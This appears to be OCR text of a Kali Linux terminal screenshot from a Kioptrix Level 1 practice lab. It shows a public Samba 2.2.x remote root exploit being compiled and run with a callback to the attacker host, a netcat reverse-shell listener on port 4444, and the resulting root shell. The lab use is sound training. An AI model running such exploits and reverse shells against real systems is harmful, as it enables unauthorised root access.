 1 2 3 4
john@kali: ~/exploit
File Actions Edit View Help
(john㉿kali)-[~/exploit]
$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
ls
dir
?
/bin//sh: ?: command not found
/bin//sh
^C
(john㉿kali)-[~/exploit]
$ nc -nlvp 4444
listening on [any] 4444 ...
^C
(john㉿kali)-[~/exploit]
$
(john㉿kali)-[~/exploit]
$ gcc samba-exploit.c -o samba2.2.1a-exploit
(john㉿kali)-[~/exploit]
$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
File Actions Edit View Help
(john㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
KALI
"the quieter you become, th